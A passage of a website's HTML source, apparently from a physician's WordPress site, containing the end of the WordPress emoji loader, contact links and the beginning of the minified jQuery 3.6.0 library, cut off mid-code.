			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://drmohamedabolwafa.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<a href="tel:201099360626" class="phone" aria-label="phone"><i class="fa-solid fa-phone" aria-hidden="true"></i></a><a href="https://wa.me/201099360626" class="whatsapp" aria-label="whatsapp" target="_blank" rel="noppener"><i class="fa-brands fa-whatsapp" aria-hidden="true"></i></a><scrolltop aria-hidden="true" class="fa fa-chevron-up"></scrolltop><script>/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 